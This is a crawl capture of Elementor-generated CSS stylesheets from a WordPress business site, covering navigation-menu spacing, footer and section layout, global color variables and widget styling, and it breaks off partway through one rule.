.elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:30px;}body.rtl .elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:30px;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}#nav-popup-8a8c4b4 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;padding-bottom:30px;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-8a8c4b4 .elementor-nav-menu--dropdown{background-color:#ffffff;font-size:15px;font-weight:300;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-menu-toggle:not(:hover) i{color:#ffffff;}@media(max-width:1024px){body:not(.rtl) .elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:25px;}body.rtl .elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:25px;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}#nav-popup-8a8c4b4 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;padding-bottom:25px;}}@media(min-width:768px){.elementor-122 .elementor-element.elementor-element-6b66c40{width:30%;}.elementor-122 .elementor-element.elementor-element-39b1941{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-122 .elementor-element.elementor-element-6b66c40{width:25%;}.elementor-122 .elementor-element.elementor-element-39b1941{width:75%;}}@media(max-width:767px){.elementor-122 .elementor-element.elementor-element-abcfe3f{padding:15px 15px 15px 15px;}.elementor-122 .elementor-element.elementor-element-6b66c40{width:50%;}.elementor-122 .elementor-element.elementor-element-39b1941{width:50%;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-menu-toggle{padding:0px 0px 0px 0px;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-menu-toggle .eicon{font-size:30px;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-menu-toggle .menu-toggle-title{margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://akmagroup.in/wp-content/uploads/elementor/css/post-161.css?ver=1679721908
body_size: 999
content:
.elementor-161 .elementor-element.elementor-element-e59b0e0:not(.elementor-motion-effects-element-type-background), .elementor-161 .elementor-element.elementor-element-e59b0e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://akmagroup.in/wp-content/uploads/2023/01/slide1.jpg");background-size:cover;}.elementor-161 .elementor-element.elementor-element-e59b0e0 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #002D68BA 0%, #002D68 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-161 .elementor-element.elementor-element-e59b0e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 30px 30px 30px;}.elementor-161 .elementor-element.elementor-element-0158fc5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-161 .elementor-element.elementor-element-844ae63 .elementor-heading-wrapper{text-align:left;}.elementor-161 .elementor-element.elementor-element-844ae63.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-161 .elementor-element.elementor-element-844ae63 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-161 .elementor-element.elementor-element-2ab9488{color:#ffffff;font-size:11px;font-weight:700;text-transform:uppercase;}.elementor-161 .elementor-element.elementor-element-2ab9488 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-161 .elementor-element.elementor-element-93fd0ab{color:#ffffff;font-size:24px;font-weight:400;letter-spacing:-1px;}.elementor-161 .elementor-element.elementor-element-93fd0ab > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-161 .elementor-element.elementor-element-e75ccab{color:#ffffff;}.elementor-161 .elementor-element.elementor-element-2a44980 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-161 .elementor-element.elementor-element-2a44980 > .elementor-element-populated{padding:70px 0px 0px 0px;}.elementor-161 .elementor-element.elementor-element-1413182{color:#ffffff;font-size:11px;font-weight:700;text-transform:uppercase;}.elementor-161 .elementor-element.elementor-element-d13c940{color:#ffffff;font-size:24px;font-weight:400;letter-spacing:-1px;}.elementor-161 .elementor-element.elementor-element-d13c940 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-161 .elementor-element.elementor-element-b31b474{text-align:left;}.elementor-161 .elementor-element.elementor-element-b31b474 .elementor-social-icon:not(:hover){background-color:rgba(0,0,0,0);}.elementor-161 .elementor-element.elementor-element-b31b474 .elementor-social-icon{font-size:14px;}.elementor-161 .elementor-element.elementor-element-b31b474 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-161 .elementor-element.elementor-element-771cf75{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF59;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-161 .elementor-element.elementor-element-771cf75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-161 .elementor-element.elementor-element-ea12aa5 .elementor-heading-wrapper{text-align:left;}.elementor-161 .elementor-element.elementor-element-ea12aa5.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-161 .elementor-element.elementor-element-ea12aa5 .elementor-heading-title{font-size:14px;text-transform:uppercase;letter-spacing:4px;}.elementor-161 .elementor-element.elementor-element-0e24d1e .elementor-text-editor{text-align:justify;}.elementor-161 .elementor-element.elementor-element-0e24d1e{color:#b0b9c1;font-weight:400;}.elementor-161 .elementor-element.elementor-element-0e24d1e > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-bc-flex-widget .elementor-161 .elementor-element.elementor-element-5696cec.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-161 .elementor-element.elementor-element-5696cec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-161 .elementor-element.elementor-element-5d2741f .elementor-heading-wrapper{text-align:left;}.elementor-161 .elementor-element.elementor-element-5d2741f.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-161 .elementor-element.elementor-element-5d2741f .elementor-heading-title{font-size:14px;text-transform:uppercase;letter-spacing:4px;}.elementor-161 .elementor-element.elementor-element-6206ac4 .elementor-icon-list-item{padding:0px 0px 0px 0px;margin:0px 0px 5px 0px;}.elementor-161 .elementor-element.elementor-element-6206ac4 .elementor-icon-list-icon i{color:#b0b9c1;font-size:9px;}.elementor-161 .elementor-element.elementor-element-6206ac4 .elementor-icon-list-icon svg{fill:#b0b9c1;}.elementor-161 .elementor-element.elementor-element-6206ac4 .elementor-icon-list-icon{min-width:25px;height:25px;}.elementor-161 .elementor-element.elementor-element-6206ac4 .elementor-icon-list-text{color:#b0b9c1;}.elementor-161 .elementor-element.elementor-element-6206ac4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-161 .elementor-element.elementor-element-6206ac4 .elementor-icon-list-item > a{font-weight:400;}.elementor-161 .elementor-element.elementor-element-dc77dc2 .elementor-heading-wrapper{text-align:left;}.elementor-161 .elementor-element.elementor-element-dc77dc2.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-161 .elementor-element.elementor-element-dc77dc2 .elementor-heading-title{font-size:14px;text-transform:uppercase;letter-spacing:4px;}.elementor-161 .elementor-element.elementor-element-5c1319f .elementor-icon-list-item{padding:0px 0px 0px 0px;margin:0px 0px 5px 0px;}.elementor-161 .elementor-element.elementor-element-5c1319f .elementor-icon-list-icon i{color:#b0b9c1;font-size:9px;}.elementor-161 .elementor-element.elementor-element-5c1319f .elementor-icon-list-icon svg{fill:#b0b9c1;}.elementor-161 .elementor-element.elementor-element-5c1319f .elementor-icon-list-icon{min-width:25px;height:25px;}.elementor-161 .elementor-element.elementor-element-5c1319f .elementor-icon-list-text{color:#b0b9c1;}.elementor-161 .elementor-element.elementor-element-5c1319f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-161 .elementor-element.elementor-element-5c1319f .elementor-icon-list-item > a{font-weight:400;}.elementor-161 .elementor-element.elementor-element-c694899 .elementor-heading-wrapper{text-align:left;}.elementor-161 .elementor-element.elementor-element-c694899.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-161 .elementor-element.elementor-element-c694899 .elementor-heading-title{font-size:14px;text-transform:uppercase;letter-spacing:4px;}.elementor-161 .elementor-element.elementor-element-59ea6bc{color:#b0b9c1;font-weight:400;}.elementor-161 .elementor-element.elementor-element-59ea6bc > .elementor-widget-container{margin:-10px 0px 15px 0px;}.elementor-161 .elementor-element.elementor-element-069dc66:not(.elementor-motion-effects-element-type-background), .elementor-161 .elementor-element.elementor-element-069dc66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002D68;}.elementor-161 .elementor-element.elementor-element-069dc66{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF5C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 30px;}.elementor-161 .elementor-element.elementor-element-069dc66 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-161 .elementor-element.elementor-element-a85a7eb{color:#b0b9c1;font-weight:400;}.elementor-161 .elementor-element.elementor-element-a85a7eb a:not(:hover){color:#ffffff;}.elementor-161 .elementor-element.elementor-element-9474fb4 .elementor-text-editor{text-align:right;}.elementor-161 .elementor-element.elementor-element-9474fb4{color:#b0b9c1;font-weight:400;}.elementor-161 .elementor-element.elementor-element-9474fb4 a:not(:hover){color:#ffffff;}@media(max-width:1024px) and (min-width:768px){.elementor-161 .elementor-element.elementor-element-0158fc5{width:50%;}.elementor-161 .elementor-element.elementor-element-2a44980{width:50%;}.elementor-161 .elementor-element.elementor-element-d2c0da7{width:50%;}.elementor-161 .elementor-element.elementor-element-5696cec{width:50%;}}@media(max-width:767px){.elementor-161 .elementor-element.elementor-element-e59b0e0{padding:40px 15px 20px 15px;}.elementor-161 .elementor-element.elementor-element-844ae63 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-161 .elementor-element.elementor-element-93fd0ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-161 .elementor-element.elementor-element-2a44980 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-161 .elementor-element.elementor-element-d13c940 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-161 .elementor-element.elementor-element-5696cec > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-161 .elementor-element.elementor-element-069dc66{padding:10px 15px 10px 15px;}.elementor-161 .elementor-element.elementor-element-a85a7eb .elementor-text-editor{text-align:center;}.elementor-161 .elementor-element.elementor-element-a85a7eb{font-size:12px;}.elementor-161 .elementor-element.elementor-element-9474fb4 .elementor-text-editor{text-align:center;}.elementor-161 .elementor-element.elementor-element-9474fb4{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://akmagroup.in/wp-content/uploads/elementor/css/post-6.css?ver=1679721908
body_size: 34
content:
.elementor-kit-6{--e-global-color-primary:#BDA588;--e-global-color-secondary:#173E62;--e-global-color-text:#66717A;--e-global-color-7e415549:#6EC1E4;--e-global-color-7daebfc0:#54595F;--e-global-color-12507041:#7A7A7A;--e-global-color-272c29d2:#61CE70;--e-global-color-b296989:#4054B2;--e-global-color-72dc2d5c:#23A455;--e-global-color-10f5fae3:#000000;--e-global-color-6cf20aa5:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://akmagroup.in/wp-content/uploads/elementor/css/global.css?ver=1679721908
body_size: 803
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-divider .elementor-divider-separator:before{background-color:var( --e-global-color-primary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box:hover .elementor-image-box-content .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-icon-counter{color:var( --e-global-color-primary );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );}.elementor-widget-opal-account .site-header-account > a:hover{color:var( --e-global-color-primary );}.elementor-widget-opal-account .site-header-account > a:hover span{color:var( --e-global-color-primary );}.elementor-widget-opal-brand .elementor-brand-image:hover i{color:var( --e-global-color-primary );}.elementor-widget-opal-brand .elementor-brand-image:hover svg path{fill:var( --e-global-color-primary );}.elementor-widget-opal-call-to-action .elementor-cta__content svg{fill:var( --e-global-color-primary );}.elementor-widget-opal-call-to-action .elementor-cta__content .elmentor-cta_content-inner-inner{fill:var( --e-global-color-primary );}.elementor-widget-opal-chart .chart-name{color:var( --e-global-color-text );}.elementor-widget-opal-chart .chart-number{color:var( --e-global-color-text );}.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input:not([type="submit"]):focus, .elementor-widget-opal-contactform7 .wpcf7-form textarea:focus{border-color:var( --e-global-color-primary );}.elementor-widget-featured-box .elementor-featured-box-wrapper:hover{background-color:var( --e-global-color-primary );}.elementor-widget-featured-box.activate .elementor-featured-box-wrapper{background-color:var( --e-global-color-primary );}.elementor-widget-opal-header-group .elementor-search-form__input,
					.elementor-widget-opal-header-group .elementor-search-form__icon,
					.elementor-widget-opal-header-group .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-opal-header-group .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-opal-header-group.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );}.elementor-widget-opal-image-hotspots .opal-image-hotspots-container{background:var( --e-global-color-secondary );}.elementor-widget-opal-price-table .elementor-price-table__icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-opal-price-table .price-table-icon-bkg{background:var( --e-global-color-secondary );}.elementor-widget-opal-price-table .elementor-price-table__icon-wrapper .elementor-icon {background:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-widget-opal-price-table .elementor-price-table__price span{color:var( --e-global-color-primary );}.elementor-widget-opal-price-table .elementor-price-table__button:hover{background-color:var( --e-global-color-primary );}.elementor-widget-opal-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-widget-opal-tabs .elementor-tab-title{color:var( --e-global-color-secondary );}.elementor-widget-opal-tabs .elementor-tab-title:hover{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-opal-tabs .elementor-tab-title.elementor-active{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-opal-team-box .elementor-teams-wrapper .elementor-team-name:hover{color:var( --e-global-color-primary );}.elementor-widget-opal-team-box .elementor-teams-wrapper .elementor-team-phone:hover{color:var( --e-global-color-primary );}.elementor-widget-opal-team-box .elementor-teams-wrapper .elementor-team-text-contact:hover{color:var( --e-global-color-primary );}.elementor-widget-opal-team-box .elementor-team-socials li:hover a{color:var( --e-global-color-primary );}.elementor-widget-opal-text_carousel .elementor-content{color:var( --e-global-color-text );}.elementor-widget-opal-text_carousel .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-widget-opal-text_carousel .elementor-text-button{color:var( --e-global-color-primary );}.elementor-widget-opal-text_carousel .elementor-text-button i{color:var( --e-global-color-primary );}.elementor-widget-opal-text_carousel .elementor-text-button:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-opal-text_carousel .elementor-text-button:hover i{color:var( --e-global-color-primary );}.elementor-widget-opal-vertical-scroll .osf-vscroll-tooltip{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-opal-vertical-scroll .osf-vscroll-inner .osf-vscroll-dots.right .osf-vscroll-tooltip::after{border-left-color:var( --e-global-color-primary );}.elementor-widget-opal-vertical-scroll .osf-vscroll-inner .osf-vscroll-dots.left .osf-vscroll-tooltip::after{border-right-color:var( --e-global-color-primary );}.elementor-widget-opal-vertical-scroll .osf-vscroll-dots li.active .osf-vscroll-nav-link span{background-color:var( --e-global-color-primary );}.elementor-widget-opal-vertical-scroll .osf-vscroll-dots{background-color:var( --e-global-color-primary );}.elementor-widget-opal-vertical-scroll .osf-vscroll-nav-menu .osf-vscroll-nav-item .osf-vscroll-nav-link{color:var( --e-global-color-primary );}.elementor-widget-opal-vertical-scroll .osf-vscroll-nav-menu .osf-vscroll-nav-item .osf-vscroll-nav-link:hover{color:var( --e-global-color-primary );}.elementor-widget-opal-vertical-scroll .osf-vscroll-nav-menu .osf-vscroll-nav-item{background-color:var( --e-global-color-secondary );}.elementor-widget-opal-vertical-scroll .osf-vscroll-nav-menu .osf-vscroll-nav-item.active .osf-vscroll-nav-link{color:var( --e-global-color-secondary );}.elementor-widget-opal-vertical-scroll .osf-vscroll-nav-menu .osf-vscroll-nav-item.active .osf-vscroll-nav-link:hover{color:var( --e-global-color-secondary );}.elementor-widget-opal-vertical-scroll .osf-vscroll-nav-menu .osf-vscroll-nav-item.active{background-color:var( --e-global-color-primary );}

--- FILE ---
content_type: text/css
request_url: https://akmagroup.in/wp-content/uploads/elementor/css/post-58.css?ver=1681013396
body_size: 2264
content:
.elementor-58 .elementor-element.elementor-element-3304c808:not(.elementor-motion-effects-element-type-background), .elementor-58 .elementor-element.elementor-element-3304c808 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f2ec;}.elementor-58 .elementor-element.elementor-element-3304c808{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:140px 30px 70px 30px;}.elementor-58 .elementor-element.elementor-element-3304c808 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-58 .elementor-element.elementor-element-5eb18dfe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-7a6862aa{margin-top:0px;margin-bottom:75px;}.elementor-58 .elementor-element.elementor-element-4f25f3b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-3443dca .elementor-heading-wrapper{text-align:center;}.elementor-58 .elementor-element.elementor-element-3443dca .elementor-heading-title{font-size:40px;}.elementor-58 .elementor-element.elementor-element-3443dca > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-58 .elementor-element.elementor-element-2928b09c .elementor-text-editor{text-align:center;}.elementor-58 .elementor-element.elementor-element-4cc6251d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-7d2bc2da.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-7d2bc2da.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-7d2bc2da.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-7d2bc2da .elementor-icon{font-size:70px;}.elementor-58 .elementor-element.elementor-element-7d2bc2da .elementor-icon i{transform:rotate(0deg);}.elementor-58 .elementor-element.elementor-element-7d2bc2da .elementor-icon-box-svg img{width:80px;height:80px;}.elementor-58 .elementor-element.elementor-element-7d2bc2da.elementor-position-right .elementor-icon-box-svg{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-7d2bc2da.elementor-position-left .elementor-icon-box-svg{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-7d2bc2da.elementor-position-top .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-7d2bc2da .elementor-icon-box-description{color:#000000;}.elementor-58 .elementor-element.elementor-element-7d2bc2da .elementor-icon-box-content .elementor-icon-box-description{font-weight:500;}.elementor-58 .elementor-element.elementor-element-7d2bc2da > .elementor-widget-container{margin:0px 0px 70px 0px;}.elementor-58 .elementor-element.elementor-element-357de8de.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-357de8de.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-357de8de.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-357de8de .elementor-icon{font-size:70px;}.elementor-58 .elementor-element.elementor-element-357de8de .elementor-icon i{transform:rotate(0deg);}.elementor-58 .elementor-element.elementor-element-357de8de .elementor-icon-box-svg img{width:80px;height:80px;}.elementor-58 .elementor-element.elementor-element-357de8de.elementor-position-right .elementor-icon-box-svg{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-357de8de.elementor-position-left .elementor-icon-box-svg{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-357de8de.elementor-position-top .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-357de8de .elementor-icon-box-description{color:#000000;}.elementor-58 .elementor-element.elementor-element-357de8de .elementor-icon-box-content .elementor-icon-box-description{font-weight:500;}.elementor-58 .elementor-element.elementor-element-357de8de > .elementor-widget-container{margin:0px 0px 70px 0px;}.elementor-58 .elementor-element.elementor-element-7b78bc49 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-5ac5a249.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-5ac5a249.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-5ac5a249.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-5ac5a249 .elementor-icon{font-size:70px;}.elementor-58 .elementor-element.elementor-element-5ac5a249 .elementor-icon i{transform:rotate(0deg);}.elementor-58 .elementor-element.elementor-element-5ac5a249 .elementor-icon-box-svg img{width:80px;height:80px;}.elementor-58 .elementor-element.elementor-element-5ac5a249.elementor-position-right .elementor-icon-box-svg{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-5ac5a249.elementor-position-left .elementor-icon-box-svg{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-5ac5a249.elementor-position-top .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-5ac5a249 .elementor-icon-box-description{color:#000000;}.elementor-58 .elementor-element.elementor-element-5ac5a249 .elementor-icon-box-content .elementor-icon-box-description{font-weight:500;}.elementor-58 .elementor-element.elementor-element-5ac5a249 > .elementor-widget-container{margin:0px 0px 70px 0px;}.elementor-58 .elementor-element.elementor-element-20c730b1.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-20c730b1.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-20c730b1.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-20c730b1 .elementor-icon{font-size:70px;}.elementor-58 .elementor-element.elementor-element-20c730b1 .elementor-icon i{transform:rotate(0deg);}.elementor-58 .elementor-element.elementor-element-20c730b1 .elementor-icon-box-svg img{width:80px;height:80px;}.elementor-58 .elementor-element.elementor-element-20c730b1.elementor-position-right .elementor-icon-box-svg{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-20c730b1.elementor-position-left .elementor-icon-box-svg{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-20c730b1.elementor-position-top .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-20c730b1 .elementor-icon-box-description{color:#000000;}.elementor-58 .elementor-element.elementor-element-20c730b1 .elementor-icon-box-content .elementor-icon-box-description{font-weight:500;}.elementor-58 .elementor-element.elementor-element-20c730b1 > .elementor-widget-container{margin:0px 0px 70px 0px;}.elementor-58 .elementor-element.elementor-element-491da68b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-7979d9e8.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-7979d9e8.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-7979d9e8.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-7979d9e8 .elementor-icon{font-size:70px;}.elementor-58 .elementor-element.elementor-element-7979d9e8 .elementor-icon i{transform:rotate(0deg);}.elementor-58 .elementor-element.elementor-element-7979d9e8 .elementor-icon-box-svg img{width:80px;height:80px;}.elementor-58 .elementor-element.elementor-element-7979d9e8.elementor-position-right .elementor-icon-box-svg{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-7979d9e8.elementor-position-left .elementor-icon-box-svg{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-7979d9e8.elementor-position-top .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-7979d9e8 .elementor-icon-box-description{color:#000000;}.elementor-58 .elementor-element.elementor-element-7979d9e8 .elementor-icon-box-content .elementor-icon-box-description{font-weight:500;}.elementor-58 .elementor-element.elementor-element-7979d9e8 > .elementor-widget-container{margin:0px 0px 70px 0px;}.elementor-58 .elementor-element.elementor-element-20a12d4.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-20a12d4.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-20a12d4.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-20a12d4 .elementor-icon{font-size:70px;}.elementor-58 .elementor-element.elementor-element-20a12d4 .elementor-icon i{transform:rotate(0deg);}.elementor-58 .elementor-element.elementor-element-20a12d4 .elementor-icon-box-svg img{width:80px;height:80px;}.elementor-58 .elementor-element.elementor-element-20a12d4.elementor-position-right .elementor-icon-box-svg{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-20a12d4.elementor-position-left .elementor-icon-box-svg{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-20a12d4.elementor-position-top .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-20a12d4 .elementor-icon-box-description{color:#000000;}.elementor-58 .elementor-element.elementor-element-20a12d4 .elementor-icon-box-content .elementor-icon-box-description{font-weight:500;}.elementor-58 .elementor-element.elementor-element-20a12d4 > 